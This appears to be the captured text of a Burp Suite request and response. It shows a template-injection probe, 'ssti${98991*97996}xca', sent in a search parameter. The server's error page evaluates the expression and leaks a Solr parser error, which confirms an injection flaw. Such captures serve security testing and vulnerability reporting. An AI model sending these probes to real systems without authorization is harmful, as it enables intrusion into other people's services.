 Request
Pretty Raw Hex
\n
1 GET q=ssti%24%7B98991%2A97996%7Dxca&sbn=&sbtg=&
sip= HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie:
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=ISO-8859-1
3
4
5 Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, PATCH, DELETE
6 Access-Control-Allow-Headers: X-Accept-Charset,X-Accept,Content-Type
7 Access-Control-Allow-Credentials: true
8 Content-Language: en-US
9 X-Cacheable: NO:Not Cacheable
10 Accept-Ranges: bytes
11
12 X-Akamai-Transformed: 9 391 0 pmb=mRUM,2
13 Expires: Sun, 23 Oct 2022 12:29:19 GMT
14 Cache-Control: max-age=0, no-cache, no-store
15 Pragma: no-cache
16 Date: Sun, 23 Oct 2022 12:29:19 GMT
17 Content-Length: 565
18 Connection: close
19 Vary: Accept-Encoding
20
21 Server-Timing: cdn-cache; desc=MISS
22 Server-Timing: edge; dur=40
23 Server-Timing: origin; dur=207
24 X-Sapient: 200
25 X-Sapient: 100
26
27 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Sun Oct 23 12:29:19 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Error from server at org.apache.solr.search.SyntaxError: Cannot parse
&#39;ssti1110787444xca&#39;: Encountered &quot; &quot;}&quot; &quot;} &quot;&quot; at line 1, column 17.
28 Was expecting:
29 &quot;TO&quot; ...
30 </div>
</body>
</html>
Inspector
Back
Query parameter
Name
q
Value
ssti%24%7B98991%2A97996%7Dxca
Decoded from: URL encoding
ssti${98991*97996}xca